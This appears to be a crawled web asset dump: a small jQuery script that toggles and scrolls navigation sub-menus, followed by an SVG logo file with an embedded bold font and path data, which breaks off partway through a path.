$(".minidrop > a").click(function() {
    var main_menu_el = document.getElementsByClassName('main_menu');
    if(main_menu_el)
    {
        main_menu_el[0].setAttribute('style', 'height: auto');
    }
    var sub_menu = $(this).next("ul")[0];
    if (sub_menu.style.display == '' || sub_menu.style.display == 'none !important' || sub_menu.style.display == 'none')
    {
        sub_menu.setAttribute('style', 'display:inline !important');
        sub_menu.style.display.background = '#002D62';
    }
    else if (sub_menu.style.display == 'inline' || sub_menu.style.display == 'inline !important')
    {
        sub_menu.style.display = 'none';
    }
    console.log(sub_menu.style)
  });
  document.addEventListener("DOMContentLoaded", function(event) {
    let subs = document.getElementsByClassName('sub-menu');
    for (const el of subs)
    {
        let sub_children = el.children.length;
        if(sub_children > 8)
        {
            el.style.height = '910%';
            el.style.overflowY = 'scroll';
            el.style.overflowX = 'hidden';
        }
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://kos.apa.kz/img123/logo-qaz1.svg
body_size: 243351
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="123.073mm" height="19.1638mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 10989.45 1711.18"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <font id="FontID0" horiz-adv-x="693" font-variant="normal" style="fill-rule:nonzero" font-weight="700">
	<font-face 
		font-family="K_Opium">
		<font-face-src>
			<font-face-name name="K_Opium Bold"/>
		</font-face-src>
	</font-face>
   <missing-glyph><path d="M0 0z"/></missing-glyph>
   <glyph unicode=" " horiz-adv-x="273" d=""/>
   <glyph unicode="A" horiz-adv-x="693" d="M212.994 281.006l94.9978 0 94.0152 0c-25.3416,79.3318 -56.0122,160.327 -92.012,243.003 -35.9998,-77.3475 -68.3334,-158.342 -97.001,-243.003zm-199.992 -281.346c51.3257,113.498 102.991,235.18 154.997,365.176 49.3414,122.834 96.3396,247.161 140.994,373.169l42.0092 -3.00471 38.0029 3.00471c41.9903,-116.673 88.327,-237.995 138.991,-364.004 46.6769,-117.335 98.6639,-242.002 155.999,-374.001 -26.6644,2.66455 -56.9949,4.00627 -90.9916,4.00627 -15.3448,0 -28.0061,0 -38.0029,0 -9.99679,0 -27.666,-1.34172 -53.0075,-4.34643 -26.003,85.001 -49.3225,156.679 -69.9964,215.337l-124.006 0 -123.987 0c-13.3416,-39.0045 -26.3431,-76.4972 -39.0045,-112.157 -16.0062,-46.5068 -28.3274,-80.8436 -37.0013,-103.18 -14.6645,3.00471 -29.6691,4.34643 -44.995,4.34643 -20.0125,0 -36.6801,-1.34172 -50.0028,-4.34643z"/>
   <glyph unicode="B" horiz-adv-x="635" d="M76.0058 724.002l125.99 -5.00784c19.3322,0 45.3351,0.831491 78.009,2.51337 32.6549,1.66298 51.0044,2.49447 54.9918,2.49447 156.679,0 235.01,-55.0107 235.01,-164.994 0,-50.0028 -19.181,-91.1805 -57.5051,-123.514 -38.3431,-32.3337 -91.5018,-48.491 -159.495,-48.491l0 -5.00784c79.3318,0 138.33,-14.4944 176.994,-43.5021 38.6643,-28.9888 57.9965,-74.494 57.9965,-136.497 0,-64.6673 -21.8266,-114.5 -65.4988,-149.498 -43.6722,-34.9982 -105.826,-52.4973 -186.5,-52.4973 -29.3289,0 -61.3224,0.491335 -95.9994,1.4929 -34.658,1.00157 -62.324,1.83306 -82.9979,2.51337l-80.9948 -4.00627c0,38.0029 2.32439,113.007 6.99208,224.994 2.66455,64.0059 4.00627,109.341 4.00627,136.005 0,74.6641 -0.661413,140.673 -2.00314,198.008 -1.34172,57.3351 -4.32753,112.327 -8.99522,164.994zm171.986 -663.001c11.9999,-2.66455 19.181,-4.17635 21.5054,-4.49761 2.34329,-0.340155 7.50231,-0.510233 15.496,-0.510233 43.332,0 76.8373,12.8314 100.516,38.5131 23.6597,25.6628 35.4895,62.1539 35.4895,109.492 0,95.9994 -48.3399,143.999 -145.001,143.999l-31.9935 0 0 -137.007c0,-13.3228 0.661413,-39.3257 2.00314,-77.9901 1.32283,-38.4942 1.98424,-62.4941 1.98424,-71.9995zm-3.98738 346.996l19.9936 -2.00314c99.3443,0 149.007,46.6769 149.007,140.012 0,79.9932 -43.5021,119.999 -130.506,119.999l-34.5069 -3.00471c-1.83306,-19.3322 -2.83463,-38.4942 -3.32596,-57.5051 -0.491335,-18.992 -0.661413,-42.8218 -0.661413,-71.4893l0 -126.009z"/>
   <glyph unicode="F" horiz-adv-x="525" d="M78.9916 724.342c28.0061,0 66.5004,-1.00157 115.502,-2.68345 49.0013,-1.83306 78.5003,-2.66455 88.516,-2.66455 31.3321,0 56.6548,0.340155 75.9869,1.00157 78.009,2.83463 121.001,4.34643 128.994,4.34643 -2.66455,-13.5117 -3.98738,-28.1762 -3.98738,-44.1824 0,-6.65193 0.491335,-14.8346 1.4929,-24.6613 1.00157,-9.65663 1.83306,-17.1589 2.49447,-22.5069 -69.3161,8.01255 -133.983,11.9999 -193.983,11.9999l-44.0123 0c-0.661413,-7.82357 -1.32283,-27.8171 -2.00314,-59.9996 -0.661413,-32.1636 -1.00157,-56.3335 -1.00157,-72.4909l0 -98.4939c37.3415,0 75.5145,1.32283 114.5,3.8173 39.0045,2.51337 78.179,5.83933 117.505,10.1669l-3.00471 -44.995 3.00471 -43.9934c-22.6581,0 -50.3241,0.831491 -82.9979,2.66455 -76.0058,4.15745 -125.668,6.33067 -149.007,6.33067 0,-34.658 2.34329,-107.489 7.01098,-218.493 2.66455,-63.1744 4.00627,-106.506 4.00627,-129.845 -29.3478,2.83463 -50.0028,4.49761 -62.0028,4.83776 -11.9999,0.340155 -21.6755,0.510233 -29.0077,0.510233 -11.3385,0 -20.655,0 -28.0061,0 -7.33224,0 -27.3258,-1.68188 -59.9996,-5.00784 0,38.0029 2.34329,113.007 7.01098,224.994 2.66455,64.176 4.00627,109.511 4.00627,136.176 0,74.6641 -0.680311,140.673 -2.00314,197.989 -1.34172,57.3351 -4.34643,112.346 -9.01412,165.183z"/>
   <glyph unicode="H" horiz-adv-x="814" d="M259.009 724.342c-2.00314,-23.5085 -4.34643,-70.6767 -7.01098,-141.675 -2.66455,-71.1681 -4.00627,-122.343 -4.00627,-153.675 22.677,0 53.0075,-0.831491 91.0105,-2.49447 38.0029,-1.66298 60.661,-2.49447 67.9933,-2.49447l20.9951 0 19.0109 0 16.9889 0 15.0046 0 13.0015 0 10.9984 0c30.0093,0 51.0044,1.66298 63.0043,4.98894 0,54.6705 -0.831491,110.002 -2.49447,166.015 -1.66298,55.9933 -4.49761,98.9852 -8.50388,128.994 26.003,-3.32596 55.3319,-5.00784 88.0057,-5.00784l11.9999 0c13.3228,0 26.6644,0.340155 39.9871,1.00157 13.3416,0.680311 26.3431,2.17321 39.0045,4.34643 0,-28.8376 -1.83306,-88.6672 -5.49918,-179.678 -3.66612,-91.1616 -5.49918,-152.333 -5.49918,-183.665 0,-46.658 0.340155,-100.497 1.00157,-161.668 0.661413,-61.0012 4.00627,-127.502 9.99679,-199.671 -29.3289,2.83463 -50.0028,4.49761 -62.0028,4.83776 -11.9999,0.340155 -21.6566,0.510233 -28.9888,0.510233 -11.3385,0 -20.6739,0 -28.0061,0 -7.33224,0 -27.3258,-1.68188 -59.9996,-5.00784 7.33224,74.6641 10.9984,191.337 10.9984,350.001 -17.9904,0 -48.1698,0.661413 -90.5002,2.00314 -42.3304,1.32283 -65.1586,2.00314 -68.5035,2.00314 -17.9904,0 -48.321,-0.680311 -90.9916,-2.00314 -42.6706,-1.34172 -65.3287,-2.00314 -68.0122,-2.00314 0,-59.3382 0.340155,-108.661 1.00157,-148.175 3.34486,-67.3319 6.67082,-134.664 10.0157,-202.166 -29.3478,2.83463 -50.0028,4.49761 -62.0028,4.83776 -11.9999,0.340155 -21.6755,0.510233 -29.0077,0.510233 -11.3385,0 -20.6739,0 -28.0061,0 -7.33224,0 -27.3258,-1.68188 -59.9996,-5.00784 0,38.0029 2.34329,113.007 7.01098,224.994 2.66455,64.0059 3.98738,109.341 3.98738,136.005 0,74.6641 -0.661413,140.673 -1.98424,198.008 -1.34172,57.3351 -4.34643,112.327 -9.01412,164.994 26.003,-3.32596 55.3319,-5.00784 88.0057,-5.00784l11.9999 0c13.3416,0 26.6644,0.340155 40.006,1.00157 13.3228,0.680311 26.3242,2.17321 39.0045,4.34643z"/>
   <glyph unicode="I" horiz-adv-x="343" d="M259.992 724.342c0,-28.8376 -1.83306,-88.6672 -5.49918,-179.678 -3.66612,-91.1616 -5.49918,-152.333 -5.49918,-183.665 0,-46.658 0.340155,-100.497 1.00157,-161.668 0.680311,-61.0012 4.00627,-127.502 9.99679,-199.671 -29.3289,2.83463 -49.9839,4.49761 -61.9839,4.83776 -11.9999,0.340155 -21.6755,0.510233 -29.0077,0.510233 -11.3385,0 -20.6739,0 -28.0061,0 -7.33224,0 -27.3258,-1.68188 -59.9996,-5.00784 0,38.0029 2.34329,113.007 7.01098,224.994 2.66455,64.0059 3.98738,109.341 3.98738,136.005 0,74.6641 -0.661413,140.673 -1.98424,198.008 -1.34172,57.3351 -4.34643,112.327 -9.01412,164.994 26.003,-3.32596 55.3319,-5.00784 88.0057,-5.00784l11.9999 0c13.3416,0 26.6644,0.340155 40.006,1.00157 13.3228,0.680311 26.3242,2.17321 38.9856,4.34643z"/>
   <glyph unicode="L" horiz-adv-x="503" d="M255.003 724.342c0,-28.8376 -1.83306,-88.6672 -5.49918,-179.678 -3.66612,-90.9916 -5.49918,-152.163 -5.49918,-183.495 0,-47.3383 1.15275,-104.673 3.49604,-171.665 2.32439,-67.0106 3.49604,-105.165 3.49604,-114.5 32.6738,0 69.9964,1.32283 112.006,3.98738 41.9903,2.68345 85.3223,6.34957 129.996,11.0173l-3.00471 -45.0139 3.00471 -44.995c-26.6644,0 -67.9933,0.831491 -124.006,2.49447 -55.9933,1.66298 -87.9868,2.51337 -95.9994,2.51337 -29.3289,0 -68.9948,-0.850388 -118.998,-2.51337 -50.0028,-1.66298 -75.9869,-2.49447 -77.9901,-2.49447 0,38.0029 2.32439,113.007 6.99208,224.994 2.66455,64.0059 4.00627,109.341 4.00627,136.005 0,74.6641 -0.661413,140.673 -2.00314,198.008 -1.34172,57.3351 -4.32753,112.327 -8.99522,164.994 26.003,-3.32596 55.3319,-5.00784 87.9868,-5.00784l11.9999 0c13.3416,0 26.6833,0.340155 40.006,1.00157 13.3416,0.680311 26.3431,2.17321 39.0045,4.34643z"/>
   <glyph unicode="N" horiz-adv-x="784" d="M71.9995 -0.340155c0,46.8469 0.661413,89.8388 2.00314,129.165 4.66769,138.84 6.99208,216.169 6.99208,232.175 0,55.3319 -0.661413,103.672 -2.00314,145.171 -4.66769,143.999 -6.99208,216.83 -6.99208,218.172 10.6582,-2.17321 21.6755,-4.00627 32.9951,-5.348 6.67082,0 13.3416,0 20.0125,0 17.329,0 36.6612,1.68188 57.9965,5.00784 47.9997,-54.0091 96.3207,-107.659 145.001,-161.007 63.987,-70.6578 112.988,-124.667 147.004,-161.99 49.9839,-54.6705 99.9868,-109.001 149.99,-163.01l0 123.004c0,17.329 -1.4929,69.9964 -4.49761,157.662 -3.00471,87.6656 -4.49761,156.169 -4.49761,205.681 5.99051,-1.5118 13.3228,-2.68345 21.9967,-3.8362 8.67396,-1.00157 17.6692,-1.5118 27.0046,-1.5118 7.33224,0 14.8346,0.340155 22.488,1.00157 7.67239,0.680311 15.5149,2.00314 23.5085,4.00627 -3.32596,-32.6738 -5.66926,-85.001 -6.99208,-157.001 -1.34172,-71.9995 -2.00314,-140.673 -2.00314,-206.002l0 -137.007c0,-55.3319 0.321258,-97.8325 1.00157,-127.502 0.661413,-29.6502 2.98581,-61.8327 6.99208,-96.4907 -12.6613,3.32596 -27.666,5.00784 -44.995,5.00784 -7.33224,0 -15.0046,-0.340155 -22.9983,-1.00157 -8.01255,-0.680311 -16.0062,-2.17321 -23.9998,-4.34643 -36.6801,42.8407 -86.664,99.1742 -150.009,169.171 -43.332,47.9997 -94.9978,104.673 -154.997,170.172 -59.9996,65.3287 -112.327,121.662 -157.001,169.001l0 -147.004c0,-45.3351 0.661413,-88.6672 2.00314,-129.996 4.66769,-143.338 6.99208,-220.345 6.99208,-231.003 -6.65193,2.00314 -14.3243,3.32596 -22.9983,4.00627 -8.65506,0.661413 -17.9904,1.00157 -27.9872,1.00157 -14.6834,0 -28.6675,-1.68188 -42.0092,-5.348z"/>
   <glyph unicode="O" horiz-adv-x="875" d="M37.0013 350.001c0,121.341 36.3399,216.339 109.001,284.993 72.661,68.6736 173.989,103.01 304.004,103.01 123.987,0 219.495,-32.8439 286.486,-98.5128 67.0106,-65.65 100.516,-158.493 100.516,-278.493 0,-114.009 -35.9998,-205 -108.018,-272.994 -71.9995,-68.0122 -168.982,-102.009 -290.984,-102.009 -129.335,0 -228.509,31.5022 -297.504,94.5065 -68.9948,63.0043 -103.502,152.824 -103.502,269.498zm170.002 10.9984c0,-98.6639 20.5038,-175.161 61.4925,-229.491 41.0076,-54.3493 97.5112,-81.505 169.511,-81.505 70.6578,0 126.5,27.0046 167.489,80.9948 41.0076,54.0091 61.5114,130.676 61.5114,230.002 0,100.667 -20.3337,177.996 -61.0012,232.005 -40.6675,53.9902 -96.6797,80.9948 -167.999,80.9948 -71.3381,0 -127.672,-27.3258 -169.001,-81.9963 -41.3478,-54.6705 -62.0028,-131.678 -62.0028,-231.003z"/>
   <glyph unicode="Q" horiz-adv-x="875" d="M425.005 -11.9999l-5.00784 0c-121.322,0 -215.488,31.8423 -282.499,95.5081 -66.9917,63.6657 -100.497,152.824 -100.497,267.494 0,120.661 36.3399,215.337 109.001,283.992 72.661,68.6736 174.33,103.01 305.006,103.01 124.667,0 220.156,-32.5037 286.486,-97.5112 66.3303,-64.9886 99.5143,-157.832 99.5143,-278.493 0,-90.6703 -23.3384,-167.659 -70.0153,-231.003 -46.658,-63.3256 -111.987,-105.656 -195.986,-126.991 37.3226,-25.1715 78.8216,-51.5146 124.497,-79.0105 45.6564,-27.4959 94.8277,-55.8233 147.495,-85.001 -50.0028,-15.9873 -98.3238,-35.4895 -145.001,-58.828 -50.0028,39.836 -97.4923,76.8373 -142.506,110.834 -44.995,34.1667 -88.4971,66.1602 -130.487,95.9994zm-218.002 372.999c0,-99.3254 20.5038,-175.993 61.4925,-230.002 41.0076,-53.9902 97.5112,-80.9948 169.511,-80.9948 70.6578,0 126.5,27.0046 167.489,80.9948 41.0076,54.0091 61.5114,130.998 61.5114,231.003 0,100.006 -20.5038,176.994 -61.5114,231.003 -40.9887,53.9902 -96.8309,80.9948 -167.489,80.9948 -71.3381,0 -127.672,-27.3258 -169.001,-81.9963 -41.3478,-54.6705 -62.0028,-131.678 -62.0028,-231.003z"/>
   <glyph unicode="S" horiz-adv-x="535" d="M426.007 571.007c3.98738,17.329 9.1653,36.151 15.496,56.4847 6.33067,20.3337 12.8314,40.1761 19.5022,59.5083 -50.0028,33.9966 -106.676,51.0044 -170.002,51.0044 -75.3444,0 -135.665,-20.3337 -181,-61.0012 -45.3351,-40.6675 -67.9933,-92.6734 -67.9933,-155.999 0,-54.6705 16.9889,-99.6655 50.9855,-135.004 24.6802,-26.003 73.3413,-58.3366 146.002,-97.001 35.3384,-18.6707 59.3382,-32.6738 71.9995,-42.0092 33.3352,-23.9998 50.0028,-52.9886 50.0028,-86.9853 0,-32.0124 -10.507,-57.8453 -31.5022,-77.4987 -20.9951,-19.6723 -49.8328,-29.499 -86.4939,-29.499 -83.3381,0 -135.004,42.9919 -154.997,128.994l-14.0031 0c-8.67396,-43.9934 -14.0031,-69.6752 -16.0062,-77.0074 -3.98738,-17.329 -10.3369,-40.3273 -18.992,-68.9948 43.9934,-33.3352 107.338,-50.0028 189.996,-50.0028 81.3349,0 146.002,21.6755 194.002,65.0075 47.9997,43.332 71.9995,100.988 71.9995,172.988 0,59.3382 -17.0078,105.675 -51.0044,139.01 -25.3227,24.6613 -78.6704,55.6721 -160.005,92.9947 -37.3226,16.6676 -64.9886,33.6754 -82.9979,51.0044 -21.9967,20.6739 -32.9951,44.6737 -32.9951,71.9995 0,27.3258 9.67553,50.0028 29.0077,67.9933 19.3322,18.0093 44.6548,27.0046 75.9869,27.0046 32.6738,0 61.6815,-9.33537 87.0042,-28.0061 25.3416,-18.6519 43.332,-43.6533 54.0091,-74.9854l11.9999 0z"/>
   <glyph unicode="T" horiz-adv-x="609" d="M22.9983 724.002c31.3321,0 78.6704,-1.34172 141.996,-4.00627 63.3445,-2.66455 111.004,-3.98738 142.998,-3.98738 31.351,0 78.3491,1.32283 141.013,3.98738 62.6642,2.66455 109.662,4.00627 140.994,4.00627l-3.00471 -43.9934 3.00471 -50.0028c-52.6674,8.65506 -112.327,13.0015 -178.997,13.0015l-20.9951 0c0,-26.6644 -0.680311,-79.1806 -2.00314,-157.511 -1.34172,-78.5003 -2.00314,-119.999 -2.00314,-124.667 0,-46.658 0.340155,-100.497 1.00157,-161.498 0.661413,-61.0012 4.00627,-127.502 9.99679,-199.671 -29.3289,2.83463 -50.0028,4.49761 -62.0028,4.83776 -11.9999,0.340155 -21.6566,0.510233 -28.9888,0.510233 -11.3385,0 -20.6739,0 -28.0061,0 -7.33224,0 -27.3258,-1.68188 -59.9996,-5.00784 0,38.0029 2.32439,113.007 6.99208,224.994 2.66455,64.0059 4.00627,109.341 4.00627,136.005 0,36.6612 -0.831491,89.1585 -2.49447,157.492 -1.66298,68.3334 -2.51337,109.851 -2.51337,124.516l-21.9967 0c-66.6704,0 -126.33,-4.34643 -178.997,-13.0015l3.00471 50.0028 -3.00471 43.9934z"/>
   <glyph unicode="Y" horiz-adv-x="647" d="M244.005 302.171c-13.5117,23.9998 -40.006,71.3192 -79.6719,141.996 -31.6722,56.6737 -58.1666,103.672 -79.6719,140.994 -26.1542,46.6769 -52.8186,93.0136 -79.653,139.18 15.9873,-2.17321 35.6596,-3.66612 58.9981,-4.34643 23.3195,-0.661413 36.6612,-1.00157 39.9871,-1.00157l11.9999 0c14.0031,0 28.0061,0.340155 42.0092,1.00157 14.0031,0.680311 28.3274,2.00314 42.9919,4.00627 50.6642,-113.328 106.015,-222.008 166.015,-326.001 30.6518,52.6674 58.4878,105.335 83.4892,158.002 25.0014,52.6674 48.8312,108.661 71.5082,167.999 8.65506,-2.00314 17.6692,-3.32596 26.9857,-4.00627 9.33537,-0.661413 19.6723,-1.00157 31.0108,-1.00157 8.65506,0 17.8393,0.340155 27.4959,1.00157 9.67553,0.680311 19.1621,2.00314 28.4975,4.00627 -40.6675,-62.6642 -81.1648,-129.335 -121.492,-199.992 -40.3462,-70.8468 -76.8373,-139.501 -109.511,-206.172 0,-11.9999 -0.661413,-29.6691 -1.98424,-53.0075 -1.34172,-23.3384 -2.00314,-41.3289 -2.00314,-53.9902 0,-30.0093 1.00157,-63.8358 2.98581,-101.499 2.00314,-37.6817 4.66769,-74.1728 8.01255,-109.681 -33.3352,3.66612 -63.3445,5.348 -90.0089,5.348 -26.003,0 -55.6532,-1.68188 -88.9884,-5.00784 7.33224,68.6736 10.9984,139.672 10.9984,212.994l0 89.1774z"/>
  </font>
  <style type="text/css">
   <![CDATA[
    @font-face { font-family:"K_Opium";font-variant:normal;font-weight:bold;src:url("#FontID0") format(svg)}
    .fil0 {fill:#274476}
    .fil1 {fill:#274476}
    .fil2 {fill:#274476;fill-rule:nonzero}
    .fnt0 {font-weight:bold;font-size:472.51px;font-family:'K_Opium'}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1986636510672">
   <g>
    <path class="fil0" d="M859.24 462.2l0 11.53 0 -11.53zm1.76 -4.49l-1.29 15.94 1.29 -15.94zm1.79 0.21l-2.68 15.76 2.68 -15.76zm-0.08 7.7l-2.21 8.3 2.21 -8.3zm1.58 -0.6l-3.27 8.99 3.27 -8.99zm0.06 2.89l-2.93 6.25 2.93 -6.25zm0.57 1.13l-3.08 5.31 3.08 -5.31zm0.33 1.29l-2.98 4.26 2.98 -4.26zm1.5 -0.22l-4.02 4.79 4.02 -4.79zm-0.67 4.35l-2.2 1.54 2.2 -1.54zm0.71 0.42l-2.6 1.52 2.6 -1.52zm0.1 0.81l-2.45 1.13 2.45 -1.13zm0.33 1.54l-2.31 0.62 2.31 -0.62zm0.44 0.65l-2.62 0.46 2.62 -0.46zm0.1 1.51l-2.54 0 2.54 0zm0.02 -0.76l-2.62 0.23 2.62 -0.23zm-5.63 12.24l-1.41 -5.21 1.41 5.21zm0.98 -0.36l-1.83 -5.05 1.83 5.05zm0.96 -0.51l-2.38 -4.7 2.38 4.7zm3.1 -13.56l-2.46 0.9 2.46 -0.9zm-9.62 -18.73l1.23 15.94 -1.23 -15.94zm-1.81 0.21l2.62 15.74 -2.62 -15.74zm0.08 7.7l2.1 8.18 -2.1 -8.18zm-1.56 -0.6l3.28 8.99 -3.28 -8.99zm-0.08 2.89l2.93 6.25 -2.93 -6.25zm-0.55 1.13l3.06 5.31 -3.06 -5.31zm-0.33 1.29l2.96 4.26 -2.96 -4.26zm-1.5 -0.22l4 4.79 -4 -4.79zm-1.17 0.3l4.79 4.8 -4.79 -4.8zm1.79 2.98l2.6 2.2 -2.6 -2.2zm0.04 1.06l2.21 1.54 -2.21 -1.54zm-0.71 0.42l2.62 1.52 -2.62 -1.52zm-0.08 0.81l2.43 1.13 -2.43 -1.13zm-0.35 1.54l2.31 0.62 -2.31 -0.62zm-0.44 0.65l2.62 0.46 -2.62 -0.46zm-0.1 1.51l2.54 0 -2.54 0zm0 -0.76l2.6 0.23 -2.6 -0.23zm5.63 12.24l1.39 -5.21 -1.39 5.21zm-1.02 -0.29l1.85 -5.12 -1.85 5.12zm-1 -0.44l2.29 -4.91 -2.29 4.91zm-0.87 -0.46l2.62 -4.7 -2.62 4.7zm-0.94 -0.62l3.02 -4.31 -3.02 4.31zm6.68 2.23l0 -5.43 0 5.43zm0.87 -0.04l-0.48 -5.41 0.48 5.41zm0.96 -0.12l-0.94 -5.38 0.94 5.38zm-2.69 0.12l0.47 -5.41 -0.47 5.41zm-0.96 -0.12l0.94 -5.38 -0.94 5.38zm-6.36 -9.53l2.35 -0.64 -2.35 0.64zm-0.07 -0.73l2.35 -0.43 -2.35 0.43zm-0.2 -0.75l2.5 -0.21 -2.5 0.21zm0.54 -3.7l2.48 0.9 -2.48 -0.9zm13.55 13.01l-2.68 -4.43 2.68 4.43zm0.73 -0.48l-2.96 -4.23 2.96 4.23zm0.9 -6.05l-1.77 -0.83 1.77 0.83zm0.68 -0.57l-2.25 -0.81 2.25 0.81zm0.25 -0.73l-2.37 -0.64 2.37 0.64zm0.05 -0.73l-2.33 -0.43 2.33 0.43zm0.21 -0.75l-2.5 -0.21 2.5 0.21zm0.3 7.38l-3.12 -2.44 3.12 2.44zm-3.37 -2.65l-0.73 -0.56 0.73 0.56zm-1 -0.77l-0.1 -0.08 0.1 0.08zm-13.05 3.35l1.6 -1.25 -1.6 1.25zm2 -1.56l0.69 -0.54 -0.69 0.54zm1.38 -1.1l0.1 -0.05 -0.1 0.05zm0.62 -0.46l0.38 -0.31 -0.38 0.31zm-2.62 -1.41l1.75 -0.83 -1.75 0.83zm-0.68 -0.57l2.23 -0.81 -2.23 0.81zm-9.62 -9.42l1.65 0.6 -1.65 -0.6zm0.09 -1.82l1.03 0.48 -1.03 -0.48zm0.96 -0.04l-0.33 0.16 0.33 -0.16zm-0.73 0.33l-0.55 0.27 0.55 -0.27zm1.29 1.23l-0.83 0.38 0.83 -0.38zm-1.28 0.6l-0.8 0.38 0.8 -0.38zm1.95 0.79l-0.65 0.31 0.65 -0.31zm20.6 -15.71l-0.21 0.83 0.21 -0.83zm-5.31 -0.67l0 1.67 0 -1.67zm-5.36 0.67l0.21 0.83 -0.21 -0.83zm25.48 22.15c-0.32,-0.15 -0.3,-0.62 -0.3,-0.96 0,-0.21 0.05,-0.32 0.1,-0.5 0.02,-0.13 0.17,-0.46 0.15,-0.52l0.05 1.98zm-40.28 0c0.35,-0.15 0.32,-0.62 0.32,-0.96 0,-0.21 -0.05,-0.32 -0.09,-0.5 -0.03,-0.13 -0.18,-0.46 -0.16,-0.52l-0.07 1.98zm16.46 -480.46c472.53,0 855.59,383.06 855.59,855.59 0,472.53 -383.06,855.59 -855.59,855.59 -472.53,0 -855.59,-383.06 -855.59,-855.59 0,-472.53 383.06,-855.59 855.59,-855.59zm75.34 358.73c-32.53,4.13 -57.98,-6.63 -69.29,-17.22l-0.08 -0.03 0 -0.84c3.35,0.69 2.6,-3.51 0.04,-4.99 1.6,2.91 1.76,4.28 -0.04,3.79l0 -0.58c0,-0.1 -0.04,-0.17 -0.12,-0.25 -0.42,-5.55 -0.4,-5.23 -0.83,0.04 -0.04,0.05 -0.05,0.13 -0.05,0.21l0 0.58c-1.83,0.5 -1.68,-0.88 -0.08,-3.79 -2.58,1.48 -3.33,5.7 0.08,4.99l0 98.16c0,0.21 0.21,0.41 0.5,0.41 0.27,0 0.5,-0.2 0.5,-0.41l0 -50.2c9.41,-5.25 46.41,8.09 58.4,14.23 -0.27,-14.39 11.92,-30.32 10.97,-44.1zm603.97 460.94c19.85,0 35.92,16.07 35.92,35.92 0,19.82 -16.07,35.91 -35.92,35.91 -19.82,0 -35.91,-16.09 -35.91,-35.91 0,-19.85 16.09,-35.92 35.91,-35.92zm-1243.29 35.92c0,-229.52 137.11,-426.99 333.88,-515.03l0 13.88c-189.59,87.19 -321.26,278.78 -321.26,501.15 0,153.89 63.06,293.01 164.74,393.03l0 -33.31 1.64 0 100.12 0.19 0 0 0.79 -134.98c-0.21,-204.52 -0.58,-409.05 -0.58,-613.56l1.62 0 48.9 0 5.79 0 40.58 0 5.81 0 39.16 0 0.35 0 2.91 0 2.88 0 45.49 0 -1.5 -11.61 1.21 -0.46c29.46,-10.72 58.69,-15.28 87.97,-15.49l1.25 0 0.23 0 1.25 0 0.23 0 1.25 0 1.23 0.02c-2.71,-0.02 0,0 1,0l0.98 0.02c31.63,0.54 63.31,5.99 95.37,14.04l1.37 0.35 -1.45 13.14 29.66 0 8.16 0 2.91 0 2.9 0 0.33 0 39.19 0 5.8 0 40.57 0 5.81 0 48.87 0 1.62 0c0,204.53 -0.37,409.05 -0.55,613.56l0.04 8.56 0.38 0c-0.04,42.14 -0.05,84.27 -0.05,126.4l101.69 -0.17 0 33.38c101.69,-100.02 164.76,-239.21 164.76,-393.09 0,-223.28 -132.72,-415.53 -323.56,-502.23l0 -13.8 0 0c198.01,87.52 336.17,285.63 336.17,516.03 0,230.4 -138.16,428.51 -336.17,516.03l0 -13.46c-69.45,31.53 -146.58,49.08 -227.78,49.08 -81.54,0 -158.91,-17.69 -228.55,-49.43l42.73 0 0 -4.31 0 -13.64 0 -13.05 -100.47 0c18.07,11.01 36.84,21.02 56.2,29.93l0 13.88c-196.77,-88.07 -333.88,-285.53 -333.88,-515.03zm180.63 396.21c18.92,18.3 39.17,35.3 60.55,50.77l136.97 0 0 -3.67 -7.68 0 0 -21.12 -0.17 0 0.17 -1.68 0 -1.6 0.17 0 2.88 -26.58 -0.1 0 0.29 -1.82 0.15 -1.41 0.08 0 4.23 -25.77 -47.04 -0.1 0 0 -12.86 0 -3.25 0 -12.84 0 0 -0.04 -23.06 0 0 -0.06 -98.49 -0.17 0 33.24zm-295.99 -432.13c19.85,0 35.92,16.07 35.92,35.92 0,19.82 -16.07,35.91 -35.92,35.91 -19.82,0 -35.91,-16.09 -35.91,-35.91 0,-19.85 16.09,-35.92 35.91,-35.92zm380.02 -608.54l-4.96 13.4 -2.37 1.02 -0.9 -10.84 8.23 -3.58zm791.13 126.35l-14.21 1.48 -1.96 -1.65 9.31 -5.63 6.86 5.8zm202.8 335.1l-14.01 -2.71 -1.39 -2.16 10.55 -2.65 4.85 7.53zm-476.47 779.61l-4.1 13.69 -2.28 1.15 -1.62 -10.76 7.99 -4.08zm-930.14 -458.32l22.12 -1.58 49.47 -4.56c-0.04,1.29 0.13,2.79 0.54,4.51 0.16,0.71 0.37,1.42 0.6,2.13 0.23,0.73 0.52,1.45 0.91,2.15 -7.21,5.56 -14.34,11.24 -21.45,17.02 -7.1,5.76 -13.99,11.57 -20.64,17.4 17.07,4.68 34.69,8.73 52.84,12.22 -0.04,0.73 0,1.5 0.11,2.29 0.12,0.77 0.28,1.62 0.48,2.5 0.41,1.79 0.93,3.29 1.54,4.49l-47.2 17.03c-5.78,2.08 -9.28,3.35 -10.51,3.86 -3.08,1.17 -6.25,2.57 -9.51,4.21 -0.4,-2.88 -0.71,-4.89 -0.94,-6.05 -0.23,-1.16 -0.43,-2.06 -0.58,-2.7 -0.38,-1.71 -0.73,-3.06 -1.02,-3.98 -0.29,-0.95 -0.75,-2.39 -1.38,-4.33 2.87,-0.66 5.2,-1.28 6.98,-1.81 1.79,-0.54 4.12,-1.33 6.96,-2.31l31.63 -10.72c-8.8,-2.28 -17.49,-4.45 -26.1,-6.49 -7.91,-1.88 -16.47,-3.79 -25.73,-5.75l-0.98 -4.21c7.24,-5.64 14.3,-11.34 21.17,-17.1 6.88,-5.75 13.05,-11.05 18.52,-15.86l-21.64 2.37c-3.81,0.41 -8.05,0.93 -12.74,1.58 -4.7,0.63 -8.55,1.31 -11.53,2 -0.06,-1.65 -0.21,-3.08 -0.48,-4.21 -0.2,-0.83 -0.37,-1.45 -0.52,-1.85 -0.16,-0.4 -0.48,-1.15 -0.93,-2.25zm1286.94 